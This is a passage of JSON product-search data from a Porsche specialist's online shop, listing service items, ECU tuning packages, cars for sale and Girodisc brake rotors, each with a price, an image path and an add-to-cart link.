4.....","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_1.jpg","u":"svcmajor955v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/375\/"},{"value":"Spark Plug change","s":"sparkplugs955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or four years","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1.jpg","u":"\/id\/376\/s\/sparkplugs955v6\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/376\/"},{"value":"Spark Plug change","s":"sparkplugs955s","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 60000 miles or four years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_1.jpg","u":"sparkplugs955s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/377\/"},{"value":"Spark Plug change","s":"sparkplugs955t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or four years","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_1_1.jpg","u":"sparkplugs955t.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/378\/"},{"value":"Air filter element","s":"airfilter955v6s","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 80000 miles or four years","p":80,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2.jpg","u":"airfilter955v6s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/379\/"},{"value":"Air filter element x 2","s":"airfilters955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 80000 miles or four years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1.jpg","u":"\/id\/380\/s\/airfilters955\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/380\/"},{"value":"Transmission and Final Drive servicing","s":"drivetrain955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 160000 miles or sixteen years.","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_2.jpg","u":"drivetrain955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/382\/"},{"value":"Air Bag System Check","s":"airbag955","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Check every 10 years and 2 year thereafter","p":40,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_2.jpg","u":"airbag955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/383\/"},{"value":"Porsche Cayenne Gen2 Minor Service","s":"svcminor9a2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3.jpg","u":"porsche-cayenne-gen2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/384\/"},{"value":"Major Service","s":"svcmajor9A2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2.jpg","u":"svcmajor9a2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/385\/"},{"value":"Major Service","s":"svcmajor9A2DIE","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_1.jpg","u":"svcmajor9a2die.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/386\/"},{"value":"Porsche Macan Minor Service","s":"svcminormac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3_1.jpg","u":"\/id\/387\/s\/porsche-macan-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/387\/"},{"value":"Porsche Macan Major Service","s":"svcmajormac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_2.jpg","u":"svcmajormac.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/388\/"},{"value":"Porsche Macan Major Service","s":"svcmajormacdies","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_1_1.jpg","u":"svcmajormacdies.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/389\/"},{"value":"Spark Plug change","s":"sparkplugs997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4.jpg","u":"sparkplugs997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/390\/"},{"value":"Spark Plug change","s":"sparkplugs997g2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1.jpg","u":"sparkplugs997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/391\/"},{"value":"Drive Belt","s":"drivebelt997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2.jpg","u":"drivebelt997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/392\/"},{"value":"Drive Belt","s":"drivebelt997","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1.jpg","u":"drivebelt997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/393\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutch997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_3.jpg","u":"pdkclutch997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/395\/"},{"value":"PDK transmission only - Change oil","s":"pdkoil997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_2.jpg","u":"pdkoil997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/396\/"},{"value":"Manual Gearbox Oil Service","s":"mangear997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5.jpg","u":"mangear997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/397\/"},{"value":"Front Differential Oil Service","s":"frontdiffoil997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1.jpg","u":"frontdiffoil997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/398\/"},{"value":"All wheel Drive Controller Oil","s":"frontdiffoil997g2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1_1.jpg","u":"frontdiffoil997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/399\/"},{"value":"Roll Over Protection System check","s":"rollover997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Cabriolet only - Check every 4 years","p":45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_1_1.jpg","u":"rollover997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/400\/"},{"value":"Fuel Filter","s":"fuelfilterr997turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years","p":130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_1_1.jpg","u":"fuelfilterr997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/401\/"},{"value":"Drive Belt","s":"drivebelt997gt3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 48000 miles","p":150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2.jpg","u":"drivebelt997gt3.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/402\/"},{"value":"Drive Belt","s":"drivebelt997turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2_1.jpg","u":"drivebelt997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/403\/"},{"value":"Drive Belt","s":"drivebelt997g2turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2_1_1.jpg","u":"drivebelt997g2turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/404\/"},{"value":"Spark Plug change","s":"sparkplugs997g2turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1.jpg","u":"sparkplugs997g2turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/405\/"},{"value":"MOT","s":"MOT","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"After 3 year of registration date, every year thereafter","p":54.85,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/o\/mot_approved_test_station_symbol.png","u":"mot.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/406\/"},{"value":"Porsche 981 Drive Belt","s":"drivebelt981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3.jpg","u":"porsche 981 boxster cayman drive belt change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/407\/"},{"value":"Manual Gearbox Oil Service","s":"mangear981","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1_1.jpg","u":"mangear981.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/408\/"},{"value":"997.1 Turbo - 9e38 (Manual Only)","s":"997g1-turbo-stage-1-9e38","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":4595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon.jpg","u":"997g1-turbo-stage-1-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/409\/"},{"value":"997.1 Turbo - 9e38 (Tiptronic Only)","s":"997g1-turbo-stage-1-9e38tip","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2505,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_1.jpg","u":"997g1-turbo-stage-1-9e38tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/411\/"},{"value":"997.1 Turbo - 9e35 (Manual Only)","s":"997g1-turbo-stage-2-9e35","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_3.jpg","u":"997g1-turbo-stage-2-9e35.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/412\/"},{"value":"997.1 Turbo - 9e35 (Tiptronic Only)","s":"997g1-turbo-stage-2-9e35tip","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":5281,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_2_1.jpg","u":"997g1-turbo-stage-2-9e35tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/413\/"},{"value":"997.1 Turbo - 9e28 (Manual Only)","s":"997g1-turbo-stage-3-9e28","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":19695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_3_1.jpg","u":"997g1-turbo-stage-3-9e28.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/414\/"},{"value":"997.1 Turbo - 9e28 (Tiptronic only)","s":"997g1-turbo-stage-3-9e28tip","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":18000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_3.jpg","u":"997g1-turbo-stage-3-9e28tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/415\/"},{"value":"997.2 Turbo - (Manual Only)","s":"997g2-turbo-stage-1-9e25","c":["27","1","2","3"],"d":"Stage 2 Tuning Package","p":7910,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_2.jpg","u":"997g2-turbo-stage-1-9e25.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/416\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-1-9e25pdk","c":["27","1","2","3"],"d":"Stage 2 Tuning Package","p":6215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_4_1.jpg","u":"997g2-turbo-stage-1-9e25pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/417\/"},{"value":"991.1 Turbo and Turbo S - (PDK Only)","s":"991g1-turbo-stage-1-9e25pdk","c":["27","1","2","3"],"d":"Stage 2 Package","p":6950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic.jpg","u":"991g1-turbo-stage-1-9e25pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/418\/"},{"value":"6K Service","s":"svc6k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_2_1.jpg","u":"svc6k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/419\/"},{"value":"12K Service","s":"svc12k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_2.jpg","u":"svc12k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/420\/"},{"value":"Automatic Gearbox Oil Service","s":"tipgear928","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 24000 miles","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1.jpg","u":"tipgear928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/422\/"},{"value":"24K\/48K Service","s":"svc24k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Please contact us for price as it varies with specific model","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_2_2.jpg","u":"svc24k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/423\/"},{"value":"Camshaft Drive Belt","s":"928camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years","p":525,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_3.jpg","u":"928camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/424\/"},{"value":"1969 Fully Restored 911T","s":"sales-911t1969","c":["76","1","2"],"d":"911T 1969 Sportomatic","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1.jpg","u":"sales-911t1969.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/425\/"},{"value":"2014 Porsche Cayenne 4.2 TD S Tiptronic S AWD 5dr","s":"sales-gp14","c":["82","1","2","76"],"d":"Stunning Spec","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_1.jpg","u":"sales-gp14.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/426\/"},{"value":"Girodisc Front 340mm 2-piece Rotor Upgrade","s":"A1-035","c":["13","1","2","3","104","1","2","3","13"],"d":"340mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 981 Boxster base mod...","p":1000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_16.jpg","u":"porsche-girodisc-a1-035.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/427\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade with PCCB","s":"A1-066","c":["13","1","2","3","104","1","2","3","13"],"d":"This upgrade fits the following models\r\nPorsche 997 Turbo with PCCB &amp; CENTRE LOCKPorsche 991 ...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_2.jpg","u":"a1-066.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/428\/"},{"value":"Girodisc Front 2-piece Rotor","s":"A1-103","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for the following models\r\nPorsche 993 Turbo","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_19.jpg","u":"porsche-girodisc-a1-103.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/429\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-122","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 991 C2SPorsche 991 C...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_9.jpg","u":"porsche-girodisc-a1-122.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/430\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-126","c":["13","1","2","3","104","1","2","3","13"],"d":"380mm Direct Replacement fits the following models\r\nPorsche 997 GT3 Cup Car","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_3.jpg","u":"porsche-girodisc-a1-126.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/431\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-127","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 